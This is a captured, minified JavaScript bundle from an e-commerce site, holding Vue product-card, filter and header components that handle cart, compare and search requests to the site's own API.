									<div class="products-item-discounted-price">{{ product.price }} {{ currencyLocalString }} {{ showProductUnit == 'True' ? ' / ' + product.unit : '' }}</div>
							   </template>
							   <div class="products-item-info__add-to-cart-button-wrapper">
									<button v-if="product.quantity > 0" class="products-item-info__add-to-cart-button" v-on:click="buySimilarProduct(product)" v-bind:disabled="isBuyButtonSpinnerOn">
										<div v-if="isBuyButtonSpinnerOn" key="spinner"><i class="fas fa-circle-notch fa-spin"></i></div>
										<div v-else key="label"><i class="fas fa-shopping-cart"></i></div>
									</button>

									<img v-else class="products-item-info_out-of-stock-image" src="../../assets/static/outOfStock.jpg">
									
									<button class="products-item-info__add-to-cart-button" v-on:click="addToCopare(product.id)">
										<div v-if="isBuyButtonSpinnerOn" key="spinner"><i class="fas fa-circle-notch fa-spin"></i></div>
										<div v-else><i class="fas fa-random"></div>
										<span class="tooltiptext">{{ addToCartLocalString }}</span>
									</button>
									
							   </div>
						   </div>
					   </div>
</template>

<template v-else>

					<div class="products-item-container-animation" v-bind:class="{ 'grid-view': productsViewType === 'grid' }">
						<template v-if="product.price != product.originalPrice">
							<a v-bind:href="'/preview/product/' + product.id">
								<div class="products-item-container-ribbon-wrapper-red" v-bind:class="{ 'grid-view': productsViewType === 'grid' }">
									<div class="products-item-container-ribbon-red">-{{product.dicountPercent}}%</div>
								</div>
							</a>
						</template>
						<a v-bind:href="'/preview/product/' + product.id">
						   <div class="products-item-image-wrapper">
							   <img v-bind:src="product.defaultPictureUrl">
						   </div>
						</a>
						   <div class="products-item-info-wrapper">
							   <a v-bind:href="'/preview/product/' + product.id"><div class="products-item-info__title">{{ product.name }}</div></a>
							   <template v-if="product.price == product.originalPrice">                         
									<div class="products-item-info__price">{{ product.price }} {{ currencyLocalString }} {{ showProductUnit == 'True' ? ' / ' + product.unit : '' }}</div>
							   </template>
							   <template v-else>
									<div class="products-item-info__oldprice">{{ product.originalPrice }} {{ currencyLocalString }} {{ showProductUnit == 'True' ? ' / ' + product.unit : '' }}</div>                           
									<div class="products-item-discounted-price">{{ product.price }} {{ currencyLocalString }} {{ showProductUnit == 'True' ? ' / ' + product.unit : '' }}</div>
							   </template>
							   <div class="products-item-info__add-to-cart-button-wrapper">
								   <button v-if="product.quantity > 0" class="products-item-info__add-to-cart-button" v-on:click="buySimilarProduct(product)" v-bind:disabled="isBuyButtonSpinnerOn">
										<div v-if="isBuyButtonSpinnerOn" key="spinner"><i class="fas fa-circle-notch fa-spin"></i></div>
										<div v-else key="label"><i class="fas fa-shopping-cart"></i></div>
									</button>

									<img v-else class="products-item-info_out-of-stock-image" src="../../assets/static/outOfStock.jpg" alt="Out Of Stock">

									<button class="products-item-info__add-to-cart-button" v-on:click="addToCopare(product.id)">
										<div v-if="isBuyButtonSpinnerOn" key="spinner"><i class="fas fa-circle-notch fa-spin"></i></div>
										<div v-else><i class="fas fa-random"></i></div>
										<span class="tooltiptext">{{ addToCartLocalString }}</span>
									</button>
									
							   </div>
						   </div>
					   </div>
</template>
		`,data:function(){return{isBuyButtonSpinnerOn:!1}},methods:{buySimilarProduct:function(n){var t=this,i=window.GlobalConfig.apiUri+"cartItems/"+n.id+"?quantity="+n.step;this.isBuyButtonSpinnerOn=!0;axios.patch(i).then(function(n){window.AppNotifyService.publish("addedCartItemEvent",n.data);window.AppNotifyService.publish("toastrSuccessAddingNewProduct",n.data);t.isBuyButtonSpinnerOn=!1}).catch(function(n){window.AppNotifyService.publish("toastrErrorAddingNewProduct",n);t.isBuyButtonSpinnerOn=!1})},addToCopare:function(n){var t=this,i=window.GlobalConfig.apiUri+"compareItem/"+n;this.isBuyButtonSpinnerOn=!0;axios.patch(i).then(function(n){window.AppNotifyService.publish("addedCompareItem",n.data);window.AppNotifyService.publish("toastrSuccessAddingNewCompareItem",n.data);Event.$emit("product-add-compare-emit");t.isBuyButtonSpinnerOn=!1}).catch(function(n){window.AppNotifyService.publish("toastrErrorAddingNewCompareItem",n);t.isBuyButtonSpinnerOn=!1})}},computed:{},created:function(){}});window.AppComponents=window.AppComponents||{};window.AppComponents.ProductComponent=n}(),function(){"use strict";var n=Vue.component("product-skeleton",{props:["productsViewType"],template:`
					<div class="product-skeleton-container" v-bind:class="{ 'grid-view': productsViewType === 'grid' }">
                       <div class="product-skeleton-image-wrapper">
                           
                       </div>
                       <div class="product-skeleton-info-wrapper">
                           <div class="product-skeleton-info__title"></div>
                           <div class="product-skeleton-info__description"></div>
                           <div class="product-skeleton-info__add-to-cart-button-wrapper">
                               
                           </div>
                       </div>
                   </div>
		`,data:function(){return{}},methods:{},computed:{},created:function(){}});window.AppComponents=window.AppComponents||{};window.AppComponents.ProductSkeletonComponent=n}(),function(){"use strict";var n=Vue.component("side-filter",{props:["options","filterLabelLocalString","brandPicture"],template:`
<template v-if="brandPicture"> 
            <div class="products-main-content-side-filter-list-wrapper">
                <div class="products-main-content-side-filter-list-wrapper-header">
                    <div class="products-main-content-side-filter-list-wrapper-header__title" v-on:click="isListOpened = !isListOpened">{{ filterLabelLocalString }}</div>
                    <div class="products-main-content-side-filter-list-wrapper-header__dropdown" v-on:click="isListOpened = !isListOpened">
                        <div v-if="! isListOpened" key="closed"><i class="fas fa-caret-down fa-2x"></i></div>
                        <div v-else key="opened"><i class="fas fa-caret-up fa-2x"></i></div>
                    </div>
                </div>

                <ul class="products-main-content-side-filter-list-wrapper__list-withBrandPicture" v-if="isListOpened" key="list-wrapper">
                    <li v-for="option in options" key="option.id" v-on:click="optionClicked(option)" class="products-main-content-side-filter-list-wrapper__list-item-withBrandPicture">
                        <div class="product-side-filter-brand-picture"  v-if="option.isSelected" key="selected"><img v-bind:src="option.brandPictureUrl"></div>
                        <div v-else key="notselected" class="product-side-filter-brand-picture-not-selected"><img v-bind:src="option.brandPictureUrl"></div>
                    </li>
                </ul>
            </div>
</template>

<template v-else>
            <div class="products-main-content-side-filter-list-wrapper">
                <div class="products-main-content-side-filter-list-wrapper-header">
                    <div class="products-main-content-side-filter-list-wrapper-header__title" v-on:click="isListOpened = !isListOpened">{{ filterLabelLocalString }}</div>
                    <div class="products-main-content-side-filter-list-wrapper-header__dropdown" v-on:click="isListOpened = !isListOpened">
                        <div v-if="! isListOpened" key="closed"><i class="fas fa-caret-down fa-2x"></i></div>
                        <div v-else key="opened"><i class="fas fa-caret-up fa-2x"></i></div>
                    </div>
                </div>
                <ul class="products-main-content-side-filter-list-wrapper__list" v-if="isListOpened" key="list-wrapper">
                    <li v-for="option in options" key="option.id" v-on:click="optionClicked(option)" class="products-main-content-side-filter-list-wrapper__list-item">
                        <div class="products-main-content-side-filter-list-wrapper__list-item-checkbox">
                           <div v-if="option.isSelected" key="selected"><i class="far fa-check-square"></i></div>
                           <div v-else key="notselected"><i class="far fa-square"></i></div>
                        </div>
                      <div class="products-main-content-side-filter-list-wrapper__list-item-name noselect">{{ option.name }}</div>
                    </li>
                </ul>
            </div>
</template>
        `,data:function(){return{isListOpened:!1}},methods:{optionClicked:function(n){this.$emit("option-clicked",n)}},computed:{},created:function(){}});window.AppComponents=window.AppComponents||{};window.AppComponents.SideFilterComponent=n}(),function(){"use strict";function n(n){return n?n.length<=1?n:_.sortBy(n,["minQuantity"]):[]}var t=Vue.component("similar-product",{props:["similarPAnimation","similarProduct","buyLocalString","pointsLocalString","addToCompareLocalString","currencyLocalString","showProductUnit"],template:`
<template v-if="similarPAnimation">
           <div class="similar-product-wrapper">
                <template v-if="similarProduct.price != similarProduct.originalPrice">
						<a v-bind:href="'/preview/product/' + similarProduct.id">
                            <div class="similar-product-ribbon-wrapper-red">
							    <div class="similar-product-ribbon-red">-{{similarProduct.dicountPercent}}%</div>
						    </div>
                        </a>
			     </template>
               <div class="similar-product-image-container">
                <a v-bind:href="'/preview/product/' + similarProduct.id">
                   <div class="similar-product-image-wrapper">
                       <img v-bind:src="similarProduct.defaultPictureUrl" />
                   </div>
                </a>
                   <div class="similar-product-image__points" v-if="hasPoints">
                       <div class="similar-product-image__points-quantity">+{{ getPoints }} </div> 
                       <div class="similar-product-image__points-description">{{ pointsLocalString }}</div>
                   </div>
               </div>

               <div class="similar-product-info">
                   <a v-bind:href="'/preview/product/' + similarProduct.id"><div class="similar-product-info__title">{{similarProduct.name}}</div></a>
                   <template v-if="similarProduct.price == similarProduct.originalPrice">                         
				        <div class="similar-product-info__price">{{similarProduct.price}} {{ currencyLocalString }} {{ showProductUnit == 'True' ? ' / ' + similarProduct.unit : '' }}</div>
                   </template>
				   <template v-else>
					    <div class="similar-product-info__oldprice">{{similarProduct.originalPrice}} {{ currencyLocalString }} {{ showProductUnit == 'True' ? ' / ' + similarProduct.unit : '' }}</div>
					    <div class="similar-product-discounted-price">{{similarProduct.price}} {{ currencyLocalString }} {{ showProductUnit == 'True' ? ' / ' + similarProduct.unit : '' }}</div>
				   </template>                   
                   <div class="similar-product-info__description">{{similarProduct.description}}</div>
                   <div class="similar-product-info__buy-btn-wrapper">
                        <button v-if="similarProduct.quantity > 0" class="similar-product-info__buy-btn" v-on:click="buySimilarProduct(similarProduct)">
                            <div v-if="isBuyButtonSpinnerOn" key="spinner"><i class="fas fa-circle-notch fa-spin"></i></div>
                            <div v-else key="label"><i class="fas fa-shopping-cart"></i></div>
                        </button>

                        <img v-else class="similar-product-info_out-of-stock-image" src="../../assets/static/outOfStock.jpg" alt="Out Of Stock">                        

                         <button class="similar-product-info__buy-btn" v-on:click="addToCopare(similarProduct.id)">
                            <div v-if="isBuyButtonSpinnerOn" key="spinner"><i class="fas fa-circle-notch fa-spin"></i></div>
                            <div v-else><i class="fas fa-random"></div>
                            <span class="tooltiptext">{{ addToCompareLocalString }}</span>
                        </button>
                        
                   </div>
               </div>
           </div>
</template>
<template v-else>
        <div class="similar-product-wrapper-animation">
             <template v-if="similarProduct.price != similarProduct.originalPrice">
						<a v-bind:href="'/preview/product/' + similarProduct.id">
                            <div class="similar-product-ribbon-wrapper-red">
							    <div class="similar-product-ribbon-red">-{{similarProduct.dicountPercent}}%</div>
						    </div>
                        </a>
			  </template>
               <div class="similar-product-image-container">
                <a v-bind:href="'/preview/product/' + similarProduct.id">
                   <div class="similar-product-image-wrapper">
                       <img v-bind:src="similarProduct.defaultPictureUrl" />
                   </div>
                </a>
                   <div class="similar-product-image__points" v-if="hasPoints">
                       <div class="similar-product-image__points-quantity">+{{ getPoints }} </div> 
                       <div class="similar-product-image__points-description">{{ pointsLocalString }}</div>
                   </div>
               </div>

               <div class="similar-product-info">
                   <a v-bind:href="'/preview/product/' + similarProduct.id"><div class="similar-product-info__title">{{similarProduct.name}}</div></a>
                   <template v-if="similarProduct.price == similarProduct.originalPrice">                         
				        <div class="similar-product-info__price">{{similarProduct.price}} {{ currencyLocalString }} {{ showProductUnit == 'True' ? ' / ' + similarProduct.unit : '' }}</div>
                   </template>
				   <template v-else>
					    <div class="similar-product-info__oldprice">{{similarProduct.originalPrice}} {{ currencyLocalString }} {{ showProductUnit == 'True' ? ' / ' + similarProduct.unit : '' }}</div>
					    <div class="similar-product-discounted-price">{{similarProduct.price}} {{ currencyLocalString }} {{ showProductUnit == 'True' ? ' / ' + similarProduct.unit : '' }}</div>
				   </template>                   
                   <div class="similar-product-info__description">{{similarProduct.description}}</div>
                   <div class="similar-product-info__buy-btn-wrapper">
                       <button v-if="similarProduct.quantity > 0" class="similar-product-info__buy-btn" v-on:click="buySimilarProduct(similarProduct)">
                            <div v-if="isBuyButtonSpinnerOn" key="spinner"><i class="fas fa-circle-notch fa-spin"></i></div>
                            <div v-else key="label"><i class="fas fa-shopping-cart"></i></div>
                        </button>
                        
                        <img v-else class="similar-product-info_out-of-stock-image" src="../../assets/static/outOfStock.jpg" alt="Out Of Stock">

                         <button class="similar-product-info__buy-btn" v-on:click="addToCopare(similarProduct.id)">
                            <div v-if="isBuyButtonSpinnerOn" key="spinner"><i class="fas fa-circle-notch fa-spin"></i></div>
                            <div v-else><i class="fas fa-random"></div>
                            <span class="tooltiptext">{{ addToCompareLocalString }}</span>
                        </button>
                        
                   </div>
               </div>
        </div>
        
</template>
        `,data:function(){return{isBuyButtonSpinnerOn:!1}},methods:{buySimilarProduct:function(n){var t=this,i=window.GlobalConfig.apiUri+"cartItems/"+n.id+"?quantity="+n.step;this.isBuyButtonSpinnerOn=!0;axios.patch(i).then(function(n){window.AppNotifyService.publish("addedCartItemEvent",n.data);window.AppNotifyService.publish("toastrSuccessAddingNewProduct",n.data);t.isBuyButtonSpinnerOn=!1}).catch(function(n){window.AppNotifyService.publish("toastrErrorAddingNewProduct",n);t.isBuyButtonSpinnerOn=!1})},addToCopare:function(n){var t=this,i=window.GlobalConfig.apiUri+"compareItem/"+n;this.isBuyButtonSpinnerOn=!0;axios.patch(i).then(function(n){window.AppNotifyService.publish("addedCompareItem",n.data);window.AppNotifyService.publish("toastrSuccessAddingNewCompareItem",n.data);Event.$emit("product-add-compare-emit");t.isBuyButtonSpinnerOn=!1}).catch(function(n){window.AppNotifyService.publish("toastrErrorAddingNewCompareItem",n);t.isBuyButtonSpinnerOn=!1})}},computed:{hasPoints:function(){if(!this.similarProduct||!this.similarProduct.productPoints||this.similarProduct.productPoints.length<=0)return!1;var t=n(this.similarProduct.productPoints);return t&&t[0]&&t[0].points!==0},getPoints:function(){var t=n(this.similarProduct.productPoints);return t&&t[0]?t[0].points:0}}});window.AppComponents=window.AppComponents||{};window.AppComponents.SimilarProductComponent=t}(),function(){"use strict";function n(n){return n?n.length<=1?n:_.sortBy(n,["minQuantity"]):[]}var t=Vue.component("top-product",{props:["topProduct","buyLocalString","pointsLocalString","currencyLocalString","addToCompareLocalString","showProductUnit"],template:`
           <div class="home-favorite-product-wrapper">
            <template v-if="topProduct.price != topProduct.originalPrice">
                    <a v-bind:href="'/preview/product/' + topProduct.id">
						<div class="home-favorite-product-ribbon-wrapper-red">
							<div class="home-favorite-product-ribbon-red">-{{topProduct.dicountPercent}}%</div>
						</div>
                    </a>
			</template>
               <div class="home-favorite-product-image-container">
                <a v-bind:href="'/preview/product/' + topProduct.id">
                   <div class="home-favorite-product-image-wrapper">
                       <img v-bind:src="topProduct.defaultPictureUrl" />
                   </div>
                </a>
                   <div class="home-favorite-product-image__points" v-if="hasPoints">
                       <div class="home-favorite-product-image__points-quantity">+{{ getPoints }} </div> 
                       <div class="home-favorite-product-image__points-description">{{ pointsLocalString }}</div>
                   </div>
               </div>

               <div class="home-favorite-product-info">
                   <a v-bind:href="'/preview/product/' + topProduct.id"><div class="home-favorite-product-info__title">{{topProduct.name}}</div></a>
                   <template v-if="topProduct.price == topProduct.originalPrice">                         
				        <div class="home-favorite-product-info__price">{{topProduct.price}} {{ currencyLocalString }} {{ showProductUnit == 'True' ? ' / ' + topProduct.unit : '' }}</div>
                   </template>
				   <template v-else>
					<div class="home-favorite-product-info__oldprice">{{ topProduct.originalPrice }} {{ currencyLocalString }} {{ showProductUnit == 'True' ? ' / ' + topProduct.unit : '' }}</div>                           
					<div class="home-favorite-product-discounted-price">{{ topProduct.price }} {{ currencyLocalString }} {{ showProductUnit == 'True' ? ' / ' + topProduct.unit : '' }}</div>
				   </template>
                   <div class="home-favorite-product-info__description">{{topProduct.description}}</div>
                   <div class="home-favorite-product-info__buy-btn-wrapper">
                       <button v-if="topProduct.quantity > 0" class="home-favorite-product-info__buy-btn" v-on:click="buyTopProduct(topProduct)">
                            <div v-if="isBuyButtonSpinnerOn" key="spinner"><i class="fas fa-circle-notch fa-spin"></i></div>
                            <div v-else key="label"><i class="fas fa-shopping-cart"></i></div>
                        </button>
                    
                        <img v-else class="home-favorite-product-info_out-of-stock-image" src="../../assets/static/outOfStock.jpg" alt="Out Of Stock">

                        <button class="home-favorite-product-info__buy-btn" v-on:click="addToCopare(topProduct.id)">
                            <div v-if="isBuyButtonSpinnerOn" key="spinner"><i class="fas fa-circle-notch fa-spin"></i></div>
                            <div v-else key="label"><i class="fas fa-random"></i></div>
                            <span class="tooltiptext">{{ addToCompareLocalString }}</span>
                        </button>
                        
                   </div>
               </div>
           </div>
        `,data:function(){return{isBuyButtonSpinnerOn:!1}},methods:{buyTopProduct:function(n){var t=this,i=window.GlobalConfig.apiUri+"cartItems/"+n.id+"?quantity="+n.step;this.isBuyButtonSpinnerOn=!0;axios.patch(i).then(function(n){window.AppNotifyService.publish("addedCartItemEvent",n.data);window.AppNotifyService.publish("toastrSuccessAddingNewProduct",n.data);t.isBuyButtonSpinnerOn=!1}).catch(function(n){window.AppNotifyService.publish("toastrErrorAddingNewProduct",n);t.isBuyButtonSpinnerOn=!1})},addToCopare:function(n){var t=this,i=window.GlobalConfig.apiUri+"compareItem/"+n;this.isBuyButtonSpinnerOn=!0;axios.patch(i).then(function(n){window.AppNotifyService.publish("addedCompareItem",n.data);window.AppNotifyService.publish("toastrSuccessAddingNewCompareItem",n.data);Event.$emit("product-add-compare-emit");t.isBuyButtonSpinnerOn=!1}).catch(function(n){window.AppNotifyService.publish("toastrErrorAddingNewCompareItem",n);t.isBuyButtonSpinnerOn=!1})}},computed:{hasPoints:function(){if(!this.topProduct||!this.topProduct.productPoints||this.topProduct.productPoints.length<=0)return!1;var t=n(this.topProduct.productPoints);return t&&t[0]&&t[0].points!==0},getPoints:function(){var t=n(this.topProduct.productPoints);return t&&t[0]?t[0].points:0}}});window.AppComponents=window.AppComponents||{};window.AppComponents.TopProductComponent=t}();

--- FILE ---
content_type: application/javascript
request_url: https://elida.com.mk/dist/pages/header.min.js?v=XBfEvLq4vUSYhWgHlIbQngg_u7EtMrTpJUR0VmO-iGc
body_size: 5014
content:
window.Event=new Vue,function(){"use strict";function t(){this.toastrSuccessSubscriberId=window.AppNotifyService.subscribe("toastrSuccess",function(n){toastr.success(n.message,n.title,{timeOut:2e3})});this.toastrErrorSubscriberId=window.AppNotifyService.subscribe("toastrError",function(n){toastr.error(n.message,n.title,{timeOut:2e3})});this.toastrSuccessAddingNewProductSubscriberId=window.AppNotifyService.subscribe("toastrSuccessAddingNewProduct",function(){toastr.success(window.headerLocalizer.toastSuccessAddingNewItemMesssage,window.headerLocalizer.toastSuccessAddingNewItemTitle,{timeOut:2e3})});this.toastrErrorAddingNewProductSubscriberId=window.AppNotifyService.subscribe("toastrErrorAddingNewProduct",function(){toastr.error(window.headerLocalizer.toastErrorAddingNewItemMesssage,window.headerLocalizer.toastErrorAddingNewItemTitle,{timeOut:2e3})});this.toastrSuccessAddingNewProductSubscriberId=window.AppNotifyService.subscribe("toastrSuccessAddingNewCompareItem",function(){toastr.success(window.headerLocalizer.toastrSuccessAddingNewCompareItem,{timeOut:2e3})});this.toastrErrorAddingNewProductSubscriberId=window.AppNotifyService.subscribe("toastrErrorAddingNewCompareItem",function(){toastr.error(window.headerLocalizer.toastrErrorAddingNewCompareItem,{timeOut:2e3})})}function i(){return new URLSearchParams(window.location.search)?new URLSearchParams(window.location.search).get("search"):""}var n=new Vue({el:"#header-container",data:{isNavigationFlyoutOpened:!1,isLanguageChooserOpened:!1,isMobileSearchWrapperOpened:!1,isAccountPopupOpened:!1,searchText:i(),autocompleteItems:[],cartItemCounter:0,compareItemCounter:0,cartItemCounterSubscriberId:null,activeLanguageSymbol:$("#languageSymbolInput").val(),activeLanguage:$("#languageInput").val()},methods:{toggleNavigationFlyout:function(n,t){n.stopPropagation();this.isNavigationFlyoutOpened=t},toggleLanguageChooser:function(n,t){n.stopPropagation();this.isLanguageChooserOpened=t},closeAcountPopup:function(){this.isAccountPopupOpened=!1},changeLanguage:function(n,t,i){this.activeLanguage=t;this.activeLanguageSymbol=i;$("#languageInput").val(t);$("#languageChooserForm").submit()},getLanguageClasses:function(n){return{"header-main-row__language_chooser__desktop__item--active":this.activeLanguage===n}},openMobileSearchWrapper:function(){this.isMobileSearchWrapperOpened=!0},closeMobileSearchWrapper:function(){this.isMobileSearchWrapperOpened=!1},onGroupClick:function(n,t){window.location.href="/products#GroupID="+n+"&SubGroupID="+t;Event.$emit("product-header-emit",n,t)},onSearch:function(){window.location.href="/products?search="+encodeURIComponent(this.searchText)},onSearchingTextChanged:_.debounce(function(){var n=this,t=window.GlobalConfig.apiUri+"search?key="+encodeURIComponent(this.searchText);axios.get(t).then(function(t){n.autocompleteItems=t.data&&t.data.length>0?t.data:[]}).catch(function(n){console.error("ERROR: "+JSON.stringify(n))})},250,{maxWait:1e3}),autoCompleteItemClicked:function(n){window.location.href="/preview/product/"+n.id}},computed:{cartItemCounterComputed:function(){return this.cartItemCounter<=0?0:this.cartItemCounter>99?99:this.cartItemCounter},navFlyOutOverlayClasses:function(){return{"header-nav-fly-out-overlay--visible":this.isNavigationFlyoutOpened}},navigationFlyoutClasses:function(){return{"header-nav-fly-out-nav-wrapper--visible":this.isNavigationFlyoutOpened,"header-nav-fly-out-nav-wrapper--opened":this.isNavigationFlyoutOpened,"header-nav-fly-out-nav-wrapper--closed":!this.isNavigationFlyoutOpened}},languageChooserPopupClasses:function(){return{"header-main-row__language_chooser__mobile__popup--opened":this.isLanguageChooserOpened}},languageChooserSelectedItemClasses:function(){return{"header-main-row__language_chooser__mobile__selected-item--visible":!this.isLanguageChooserOpened||!this.activeLanguageSymbol||!this.activeLanguage}},desktopSearchAutocompleteClasses:function(){return{"header-sub-row__desktop-search-autocomplete-popup--opened":this.autocompleteItems&&this.autocompleteItems.length>0}},mobileSearchOverlayClasses:function(){return{"header-sub-row__mobile-search--opened":this.isMobileSearchWrapperOpened}},accountPopupOpenedClass:function(){return{"header-main-row__account-icon-popup-wrapper--opened":this.isAccountPopupOpened}}},created:function(){var i,r;t.call(this);this.cartItemCounterSubscriberId=window.AppNotifyService.subscribe("addedCartItemEvent",function(t){n.$data.cartItemCounter=t.itemsCount});i=window.GlobalConfig.apiUri+"cartItemsCount";axios.get(i).then(function(t){n.$data.cartItemCounter=t&&typeof t.data=="number"?t.data:0}).catch(function(n){console.error("ERROR::header::getCartItems::"+JOSN.stringify(n))});r=window.GlobalConfig.apiUri+"compareItem";axios.get(r).then(function(t){n.$data.compareItemCounter=t&&typeof t.data=="number"?t.data:0}).catch(function(n){console.error("ERROR::header::getCartItems::"+JOSN.stringify(n))})},mounted:function(){Event.$on("product-add-compare-emit",()=>{n.$data.compareItemCounter++})},components:{"app-search-autocomplete":window.AppComponents.AppSearchAutocompleteComponent},directives:{clickOutside:{bind:function(n,t){document.addEventListener("click",function(i){i.stopPropagation();var r=n.contains(i.target);r||t.value()})},unbind:function(){}}}})}();